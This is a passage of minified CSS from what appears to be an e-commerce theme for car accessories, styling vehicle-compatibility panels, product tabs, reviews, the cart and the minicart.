transparent;height:0;width:0;border-left-color:#000;right:0}.catalog-category-view .toolbar-amount,.search.results .toolbar-amount{line-height:30px;padding:0;font-size:2rem}.catalog-category-view .toolbar-amount .toolbar-number,.search.results .toolbar-amount .toolbar-number{font-weight:700}.catalog-category-view .sorter,.search.results .sorter{padding:0;float:left}.compatibility-info-custom{width:100%}.compatibility-info-custom.active{background-position:left 10px;border-bottom:2px solid #f4f5f8}.compatibility-info-custom.active .compatibility_info{display:inline-block;background:url('../images/bg_line.jpg') repeat left 10px;position:relative}.compatibility-info-custom.active .compatibility_info:before{position:absolute;content:"";height:20px;background:#fff;border-bottom:2px solid #f4f5f8;left:0;right:0;top:0;width:100%}.compatibility-info-custom.active .list-car-compatible{display:block}.compatibility-info-custom.active .compatible_title .title-content .icon-menu:after{border:6px solid transparent;height:0;width:0;border-bottom-color:#89858f;top:10px}.compatibility-info-custom .compatibility_info{width:100%}.compatible_title .title-content{width:38%;margin:0 auto;background:#f4f5f8;padding:25px 0;font-size:1.7rem;position:relative}.compatible_title .title-content .icon-count{width:75px;height:45px;background:url('../images/icon_car1.png') no-repeat left bottom;display:inline-block;font-size:1.4rem;color:#fff;font-weight:700;text-align:right}.compatible_title .title-content .icon-count span{padding-top:5px;display:inline-block;width:38px;height:35px;font-style:italic;text-align:center}.compatible_title .title-content .icon-menu{position:relative;display:inline-block;text-decoration:none}.compatible_title .title-content .icon-menu:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:22px;color:#89858f;content:'\e920';font-family:'sebasto-icons';margin:10px 0px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.compatible_title .title-content .icon-menu:after{border:6px solid transparent;height:0;width:0;border-top-color:#89858f;content:"";position:absolute;display:block;right:-15px;top:20px;margin-left:-3px}.compatible_title .title-content.custom-type{padding:15px 35px;display:inline-block;width:auto}.list-car-compatible,.slider-nav{display:none}.list-related-product{width:33.333%;float:left;padding:0 0 0 5%}.list-related-product .category-name{text-align:left;font-size:2rem;color:#4e4ecd;font-weight:700;margin:30px 0}.list-related-product .item{display:inline-block;width:100%;margin-bottom:15px}.list-related-product .item .box-img{width:35%;float:left}.list-related-product .item .box-img input{float:left;margin-top:30px}.list-related-product .item .box-img input[type="checkbox"]{display:block}.list-related-product .item .box-img input[type="checkbox"]+label{margin-top:30px;margin-left:-55px;position:relative;background-image:url('../images/checkbox_compility.jpg')}.list-related-product .item .box-img input[type="checkbox"]+label:before{content:"";position:absolute;right:-15px;width:20px;height:1px;top:15px;background:#dadfe7}.list-related-product .item .box-img input[type="checkbox"]:checked+label{background-image:url('../images/checkboxed_compility.jpg')}.list-related-product .item .box-img input[type="checkbox"]:checked+label+.image-product{border-color:#4f4fcf}.list-related-product .item .product-item-name{text-align:left}.list-related-product .item .price-label{display:none}.list-related-product .item .actions-primary{max-width:100%;width:100%;text-align:center}.list-related-product .item .actions-primary .price-box{display:inline-block;font-weight:700;font-size:2.2rem}.list-related-product .item .actions-primary .price-box .old-price .price{font-size:1.3rem;position:relative}.list-related-product .item .actions-primary .price-box .old-price .price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.list-related-product .item .actions-primary .primary{width:55px;height:25px;position:relative;margin-top:5px;float:right}.list-related-product .item .actions-primary .primary span{position:static}.list-related-product .item .actions-primary .primary span:before{top:2px;font-size:15px}.list-related-product .item .product-detail{width:60%;float:left;padding-top:5px;margin-left:5%}.list-related-product .item .image-product{width:80px;height:80px;float:right;padding:5px;border:1px solid #dadfe7}.compatible-selected{display:inline-block;width:100%;background:#f9fafb;padding:10px}.compatible-selected .info-compatible-selected{display:inline-block;float:right;margin:10px 20px 0px 0px}.compatible-selected .info-compatible-selected span{font-size:1.5rem;margin-right:20px}.compatible-selected .info-compatible-selected strong{font-weight:700;font-size:2rem}.compatible-selected .info-compatible-selected .number,.compatible-selected .info-compatible-selected .total{color:#fe5430}.compatible-selected .info-compatible-selected .accessoires{margin:0 5px}.compatible-selected .actions{float:right}.compatibility-info{width:58%;float:left}.compatibility_info .title{font-size:1.7rem;color:#313842;text-align:center;background:#f4f5f8;padding:20px 0;font-style:italic}.compatibility_info .image{margin:20px 20px 20px 0px;max-width:140px;float:left}.compatibility_info .detail{float:left;max-width:240px;padding-right:20px}.compatibility_info .short-desc{font-size:1.2rem;margin-top:20px}.compatibility_info .more{display:block;text-decoration:underline;margin-top:15px}.compatibility_info .actions-primary{float:left;max-width:140px}.compatibility_info .actions-primary .price{color:#fe5430;font-size:2.5rem}.compatibility_info .actions-primary .primary{width:135px;height:38px;margin-top:20px}.compatibility_info .actions-primary .primary span:before{top:-15px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.compatibility_info .slick-prev{left:-10px}.compatibility_info .slick-next{right:-10px}.compatibility_info .slick-slider,.compatibility_info .content-box{border:1px solid #dadfe7;border-top:none;margin-top:10px;padding:25px}.compatibility_info .content-box{display:inline-block;width:100%;min-height:200px;padding-bottom:7px}.compatibility_info .content-box.basic_type_no_compatible{padding-top:5px}.compatibility_info .content-box .content-box-left{max-width:250px;float:left;width:45%}.compatibility_info .content-box .content-box-right{max-width:290px;float:left;font-size:1.3rem;color:#3d3d3d;padding-top:15px;width:55%}.compatibility_info .content-box .content-box-top{text-align:center}.compatibility_info .content-box .content-box-top hr{margin:10px 0 20px}.compatibility_info .content-box .content-box-bottom .info-support{width:50%;float:left;padding-left:45px}.compatibility_info .content-box .content-box-bottom .info-support li{margin-bottom:0px;padding-left:15px;font-size:1.3rem;line-height:25px;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif}.compatibility_info .content-box .content-box-bottom .info-support li:before{width:7px;height:7px;background:#dadfe7;top:10px}.compatibility_info .content-box .content-box-bottom .contact{float:left;width:50%;line-height:25px}.compatibility_info .content-box .content-box-bottom .contact .info{font-size:1.5rem;font-weight:700}.compatibility_info .content-box .content-box-bottom .contact .phone,.compatibility_info .content-box .content-box-bottom .contact .mail{font-size:1.7rem;color:#6062a9}.compatibility_info .content-box .content-box-bottom .contact .mail{font-size:1.7rem}.compatibility_info .content-box .content-box-bottom .contact .mail a{color:#6062a9;text-decoration:underline !important;position:relative;display:inline-block;text-decoration:none}.compatibility_info .content-box .content-box-bottom .contact .mail a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:25px;color:#5f61a7;content:'\e903';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.compatibility_info .content-box .content-box-bottom .contact .mail a:before{position:absolute;right:-25px}.compatibility_info .content-box .select-car{text-align:center}.compatibility_info .content-box .edit_attcar{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;font-size:1.3rem;color:#4e4ecd;border-color:#4e4ecd;padding:10px 15px;margin-top:10px}.compatibility_info .content-box .edit_attcar:hover,.compatibility_info .content-box .edit_attcar:active,.compatibility_info .content-box .edit_attcar:focus{text-decoration:none}.compatibility_info .content-box .edit_attcar:focus,.compatibility_info .content-box .edit_attcar:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.compatibility_info .content-box .edit_attcar:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.compatibility_info .content-box .edit_attcar.disabled,.compatibility_info .content-box .edit_attcar[disabled],fieldset[disabled] .compatibility_info .content-box .edit_attcar{opacity:.5;cursor:default;pointer-events:none}.compatibility_info .slick-slider{position:relative}.compatibility_info .slick-slider:after,.compatibility_info .slick-slider:before{content:"";position:absolute;background:#fff;width:2px;height:35px;top:43%;z-index:1}.compatibility_info .slick-slider:before{left:-1px}.compatibility_info .slick-slider:after{right:-1px}.main-wrapper-bottom-custom{display:inline-block;width:65%;float:right}.main-wrapper-bottom-custom .share-social{margin-top:15px;float:left;width:24%;margin-left:1%}.main-wrapper-bottom-custom .share-social .social-title{padding-left:10px}.main-wrapper-bottom-custom .contact_info{float:right;width:75%;border:none}.main-wrapper-bottom-custom .contact_info .contact_top{max-width:300px;border-bottom:none;width:55%;margin-top:50px}.main-wrapper-bottom-custom .contact_info .contact_bottom{float:right;margin-top:-40px;max-width:300px;width:45%}.main-wrapper-bottom-custom .contact_info .contact_bottom ul li{margin-bottom:5px}.main-wrapper-bottom-custom .product-addto-links{border-bottom:none}.compatibility-info-custom{display:inline-block;text-align:center;width:100%;background:url('../images/bg_combility_box_custom.png') repeat-x left center}.compatibility-info-custom .content-box.custom_type{display:inline-block;width:67%;background:#f4f5f8;border:none;min-height:auto;padding:25px 25px 10px 45px}.compatibility-info-custom .content-box.custom_type .image-box{float:left;max-width:150px}.compatibility-info-custom .content-box.custom_type .text-box{width:55%;float:left;text-align:left;padding-left:20px;font-size:1.3rem}.compatibility-info-custom .content-box.custom_type .text-box .title-box{font-size:1.8rem;font-style:italic}.compatibility-info-custom .content-box.custom_type .select-car{margin-top:15px}.compatibility-info-custom .content-box.custom_type.no_compatible{padding:25px 10px 25px 45px}.compatibility-info-custom .content-box.custom_type.no_compatible .image-box{max-width:40%;margin-top:15px}.compatibility-info-custom .content-box.custom_type.no_compatible .content-box-bottom .info-support{padding-left:0}.compatibility-info-custom .content-box.custom_type.no_compatible .text-box{width:auto;max-width:60%}.compatibility-info-custom .content-box.custom_type.no_compatible .text-box .title-box{margin-bottom:15px}.relate-upsell-tab,#tab-label-product_view_review_mob,#tab-label-product_view_techdetails_mob,#product_view_techdetails_mob{display:none}#product_view_review_mob{display:none}.product_container .detailed{display:inline-block;width:100%;margin-top:50px}.product_container .detailed .data.items .item.content{border:1px solid #dadfe7;margin-top:70px}.product_container .detailed .product.data.items .item.title{margin:0;width:20%;background:#f0f0f0}.product_container .detailed .product.data.items .item.title a{border:none;font-size:2.4rem;font-weight:400;padding:25px 0 !important;text-align:center;height:70px;color:#708098}.product_container .detailed .product.data.items .item.title a:hover{color:#313842;background:url('../images/bg_tab_hover.jpg') repeat-x}.product_container .detailed .product.data.items .item.title.active a.switch{padding:30px 0 !important;height:81px;border:1px solid #dadfe7;border-bottom:none;color:#313842;background:#fff;margin-top:-10px}.technical-details-title{display:inline-block;font-size:3.6rem;color:#313842;background:url('../images/bg_title_technical.jpg') no-repeat;line-height:80px;width:100%;text-indent:35px}.technical-details-title .bt-action{float:right;font-size:1.5rem;padding-right:35px;color:#6f7f97}.technical-details-title .bt-action a{color:#6f7f97}.technical-details-title .bt-action span{padding:10px 45px;background:#fff;border:1px solid #dadfe7}.technical-details-title .bt-action span.desc{margin-right:10px}.technical-details-title .bt-action span:hover{background:#8b9bb3;color:#fff;cursor:pointer}.technical-details-title .bt-action span:hover a{color:#fff}.technical-details-title h2{display:inline-block;font-size:36px;font-weight:400;line-height:80px;margin-top:0;margin-bottom:0;text-indent:0}.technical-details{border:1px solid #dadfe7;border-top:none;margin:20px 0px 60px 0px;padding:0px 20px}.technical-details strong{font-size:2.4rem;color:#313842;display:inline-block;width:100%;padding-top:20px;padding-bottom:15px;border-bottom:1px solid #dadfe7}.technical-details ul{margin-bottom:60px;padding:0 35px}.technical-details ul li{list-style:none;margin:0;border-bottom:1px solid #dadfe7;line-height:40px;font-size:1.5rem;font-weight:700;color:#b4b4b4}.technical-details ul li .attribute{width:48%;display:inline-block}.technical-details ul li .values{font-weight:400;width:50%;display:inline-block;color:#313842}.fia-net{display:inline-block;width:100%;padding:20px 0px;border:1px solid #dadfe7}.fia-net .load-more{display:none}.fia-net .avis-clients{float:left;padding:0px 20px;text-align:center;width:20%}.fia-net .avis-clients .title-fia-net{font-size:3rem;color:#fe5430;text-transform:uppercase;font-weight:700}.fia-net .avis-clients .fia-net-logo{margin:20px 0}.fia-net .avis-clients .rating-wrapper{padding:20px 0;border-top:1px solid #dadfe7}.fia-net .avis-clients .rating-wrapper .ratting-text{display:inline-block}.fia-net .avis-clients .rating-wrapper .ratings{display:inline-block}.fia-net .avis-clients .number_review{font-size:1.8rem;color:#afb7c5;font-weight:700}.fia-net .avis-clients .number_review span{color:#313842}.fia-net .avis-clients .read_all{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;margin:20px 0;color:#485d7c;padding:7px 60px}.fia-net .avis-clients .read_all:hover,.fia-net .avis-clients .read_all:active,.fia-net .avis-clients .read_all:focus{text-decoration:none}.fia-net .avis-clients .read_all:focus,.fia-net .avis-clients .read_all:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.fia-net .avis-clients .read_all:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.fia-net .avis-clients .read_all.disabled,.fia-net .avis-clients .read_all[disabled],fieldset[disabled] .fia-net .avis-clients .read_all{opacity:.5;cursor:default;pointer-events:none}.fia-net .avis-clients .add_review{text-decoration:underline}.fia-net .avis-clients .add_review a{color:#485d7c}.fia-net .review-left{float:left;width:40%;padding:0px 20px;border-right:1px solid #dadfe7;border-left:1px solid #dadfe7}.fia-net .review-right{width:40%;float:right;padding:0px 20px}.fia-net .item-review{padding:15px 30px;line-height:22px}.fia-net .item-review .review_title{font-weight:700;font-size:1.8rem;margin:10px 0}.fia-net .comment{color:#313842;font-size:1.2rem}.fia-net .info{text-transform:uppercase;font-size:1.1rem;color:#6e7e95;font-style:italic}.modals-overlay{-webkit-background:rgba(47,49,127,0.8) top center;-moz-background:rgba(47,49,127,0.8) top center;-ms-background:rgba(47,49,127,0.8) top center;background:rgba(47,49,127,0.8) top center}.modal-popup .action-close{top:5px;right:10px;display:inline-block;text-decoration:none}.modal-popup .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:20px;color:#4d4d4d;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-popup .action-close:before{width:30px;height:30px;border:1px solid #dadfe7;border-radius:100%;padding-top:5px}.popup-cart.modal-popup._show .modal-inner-wrap{margin:0 auto;top:50%;-webkit-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important;width:60%;text-align:center;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#f2f2f2}.popup-cart .add-to-cart-popup{font-size:17px;color:#4d5c72}.popup-cart .add-to-cart-popup .product-name{font-weight:700}.popup-cart .add-to-cart-popup .message-poup{font-size:30px;color:#13fb16;font-weight:700;margin:20px 0;display:inline-block;text-decoration:none}.popup-cart .add-to-cart-popup .message-poup:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#13fb16;content:'\1e2a6';font-family:'sebastoicon';margin:0px 22px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.popup-cart .modal-footer{margin-bottom:20px}.popup-cart .modal-footer button{padding:20px 60px}.popup-cart .modal-footer button:first-child{font-size:18px;position:relative}.popup-cart .modal-footer button:first-child:after{border:8px solid transparent;border-right-color:#6c7788;content:"";position:absolute;display:block;left:20px;top:22px;height:0;width:0;border-right-width:11px}.popup-cart .modal-footer button:first-child:hover:after{border:8px solid transparent;height:0;width:0;border-right-color:#fff;border-right-width:11px}.popup-cart .modal-footer button:last-child{background:#4e4ecd;color:#fff;font-size:21px;border-color:#4e4ecd;margin-left:25px}.popup-cart .modal-footer button:last-child:hover{background:#fff;border-color:#4e4ecd;color:#4e4ecd}.popup-cart .modal-popup .modal-footer{margin-bottom:60px}.detail-icon-list{padding-top:30px;list-style:none;clear:both;padding-left:0}.detail-icon-list li{display:inline-block;padding-bottom:10px;margin-bottom:15px;margin-right:10px;border-bottom:1px solid #dfdfdf}.detail-icon-list li .tooltip-content{font-size:11px;min-width:170px;margin-left:0px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.detail-icon{height:30px}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.product.name a{font-weight:400;font-size:15px;color:#3d3d3d}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:21px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative}.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0;width:auto}.sidebar .product-items .product-item{margin-bottom:21px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10.5px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-5.25px}.sidebar .product-items-images .product-item{float:left;padding-left:5.25px}.sidebar .product-items-names .product-item{margin-bottom:10.5px}.sidebar .product-items-names .product-item-name{margin:0}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5.25px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10.5px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}body.header-slim #dfclassic{top:56px !important;margin-left:-3px;position:fixed !important}.block-search{margin-bottom:0;text-align:center}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .bt-search-mobile{display:inline-block;text-decoration:none;display:none;float:right}.block-search .bt-search-mobile>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .bt-search-mobile:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#fe5430;content:'\e900';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .bt-search-mobile:hover:before{color:#333}.block-search .bt-search-mobile:active:before{color:#333}.block-search .bt-search-mobile.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5.25px 42px 5.25px 10.5px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #dadfe7;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5.25px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10.5px}.df-classic{max-height:500px;position:absolute !important}@media only screen and (min-width:768px) and (max-width:991px){.search-information .search-info-inner{display:table}.search-information .search-info-inner .search-title{line-height:16px !important;display:table-row !important;padding-top:0 !important}.search-information .search-info-inner .text-mobile{font-size:10px;padding-top:0;display:table-row}}.checkout-cart-index .block-banner{margin-top:45px;display:inline-block}.checkout-cart-index .block-banner .box-banner-sales{padding:0}.checkout-cart-index .block-banner .info .inner{margin:35px 70px 35px 45px}.checkout-cart-index .block-banner .info .text-1{font-size:21px}.checkout-cart-index .block-banner .info .text-2{font-size:26px}.checkout-cart-index .block.crosssell{width:100%}.checkout-cart-index .block.crosssell .title{background:#eaecf1}.column.main .cart-summary .block .title strong{font-weight:700;font-size:16px}.cart-summary{margin-top:20px}.cart-summary>.title{display:block;font-weight:400;font-size:18px;border-bottom:1px solid #dadfe7;padding-bottom:10px;color:#313842}.cart-summary .rewards{background:#f4f5f9}.cart-summary .rewards .content{padding:20px}.cart-summary .rewards .content .note{font-size:11px;margin:15px 0}.cart-summary .rewards .link_login{color:#4e4ecd;padding:7px 25px}.cart-summary .rewards-point{background:#00fff6;font-size:11px;position:relative}.cart-summary .rewards-point .tooltip-content{background:#dadfe7;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;font-style:11px;font-weight:400;line-height:1.4;margin-bottom:9px;bottom:100%;left:0}.cart-summary .rewards-point .tooltip-content:after,.cart-summary .rewards-point .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.cart-summary .rewards-point .tooltip-content:after{border-width:9px;border-color:transparent}.cart-summary .rewards-point .tooltip-content:before{border-width:9px;border-color:transparent}.cart-summary .rewards-point .tooltip-content:after,.cart-summary .rewards-point .tooltip-content:before{top:100%}.cart-summary .rewards-point .tooltip-content:after{border-top-color:#dadfe7;left:19px;margin-left:-9px}.cart-summary .rewards-point .tooltip-content:before{border-top-color:#bbb;left:19px;margin-left:-9px}.cart-summary .rewards-point .tooltip-toggle{cursor:help}.cart-summary .rewards-point .tooltip-toggle:hover+.tooltip-content,.cart-summary .rewards-point .tooltip-toggle:focus+.tooltip-content,.cart-summary .rewards-point:hover .tooltip-content{display:block}.cart-summary .rewards-point .tooltip-content:before,.cart-summary .rewards-point .tooltip-content:after{left:50%}.cart-summary .rewards-point a{display:inline-block;padding:10px 20px;color:#485d7c}.cart-summary .rewards-point a hover{color:#485d7c}.cart-summary .rewards-point span{font-size:15px;font-weight:700}.cart-summary #block-shipping{overflow:hidden}.cart-summary #block-shipping select{height:48px}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{padding:20px;background:#f4f5f9;width:100%}.cart-summary .block .fieldset input[type="radio"]+span{border-color:#d4d8df}.cart-summary .block .fieldset .field{position:relative;margin:0 0 10.5px}.cart-summary .block .fieldset .field.note{font-size:13px}.cart-summary .block .fieldset .methods .field>.label{display:inline;font-size:16px;margin-left:10px}.cart-summary .actions-toolbar>.primary button{color:#4e4ecd}.cart-totals{border:1px solid #dadfe7;border-bottom:none;background:url('../images/bg_cart_summary.jpg') repeat-x left bottom;padding:25px 20px;margin-top:20px}.cart-totals .amount{font-weight:700;font-size:18px;color:#afb7c5;white-space:normal}.cart-totals .mark strong{font-size:24px;color:#313842;font-weight:700}.cart-totals .totals.sub .mark{font-weight:700}.cart-totals .grand.totals{border-top:1px solid #dadfe7}.cart-totals .grand.totals .amount{color:#fe5430;font-size:24px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper thead .col.item{padding-left:0;width:55%}.cart.table-wrapper .col{padding-top:21px;vertical-align:middle;text-align:left}.cart.table-wrapper .col .control{display:inline-block;border:1px solid #dadfe7}.cart.table-wrapper .col.qty .dec_qty,.cart.table-wrapper .col.qty .inc_qty{float:left;width:25px;cursor:pointer;height:45px;text-indent:-9999px;position:relative}.cart.table-wrapper .col.qty .dec_qty:before,.cart.table-wrapper .col.qty .inc_qty:before{content:"";position:absolute;height:0;width:0;top:18px}.cart.table-wrapper .col.qty .dec_qty:hover,.cart.table-wrapper .col.qty .inc_qty:hover{background:#f4f5f9}.cart.table-wrapper .col.qty .dec_qty:before{left:2px;border:6px solid transparent;height:0;width:0;border-right-color:#000}.cart.table-wrapper .col.qty .inc_qty:before{left:10px;border:6px solid transparent;height:0;width:0;border-left-color:#000}.cart.table-wrapper .col.qty .input-text{width:80px;float:left;height:45px;border:none;text-align:center;font-size:15px;font-weight:700}.cart.table-wrapper .col.price{color:#fe5430;font-size:2.4rem;font-weight:700}.cart.table-wrapper .col.price .old-price{font-size:1.6rem;font-weight:400;position:relative;display:inline-block}.cart.table-wrapper .col.price .old-price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.cart.table-wrapper .col.subtotal .price{font-size:3rem;color:#afb7c5}.cart.table-wrapper .item-actions td{padding-bottom:10.5px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:40px 40px 40px 20px;position:relative}.cart.table-wrapper .actions-toolbar>.action{font-size:1.3rem;color:#afb7c5;display:inline-block;margin-top:15px}.cart.table-wrapper .actions-toolbar>.action.action-towishlist{margin-right:15px}.cart.table-wrapper .actions-toolbar>.action.action-delete span{display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action.action-delete span>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action.action-delete span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:9px;line-height:9px;color:#afb7c5;content:'\e924';font-family:'sebasto-icons';margin:0px 5px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action.action-delete span:hover:before{color:#afb7c5}.cart.table-wrapper .actions-toolbar>.action.action-delete span:active:before{color:#afb7c5}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal;text-align:left}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:700;font-size:1.8rem;margin-top:-6px}.cart.table-wrapper .product-item-name .product-item-name-cat{font-weight:700}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:13px;margin-bottom:10.5px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10.5px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 21px}.cart-container .checkout-methods-items{margin-top:21px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%;padding:20px;font-size:21px}.cart-container .checkout-methods-items .item+.item{margin-top:21px}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.overlay-mini-cart{position:fixed;background:#000;top:10000px;bottom:0;width:100%;height:100%;z-index:101;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;opacity:0}.overlay-poup{overflow:hidden}.overlay-poup .overlay-mini-cart{top:0;-webkit-opacity:.3;-moz-opacity:.3;-ms-opacity:.3;opacity:.3;-webkit-transition:opacity top .2s ease 0s;-moz-transition:opacity top .2s ease 0s;-ms-transition:opacity top .2s ease 0s;transition:opacity top .2s ease 0s}.close-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:101}.block-minicart .loading-ajax{position:absolute;top:50%;left:50%}.block-minicart .items-total{float:right;margin-bottom:40px;font-size:1.6rem}.block-minicart .items-total .count{font-weight:700;font-size:2.2rem;line-height:1}.block-minicart .minishipping{float:left;line-height:25px;width:auto !important}.block-minicart .subtotal{text-align:right;border-bottom:1px solid 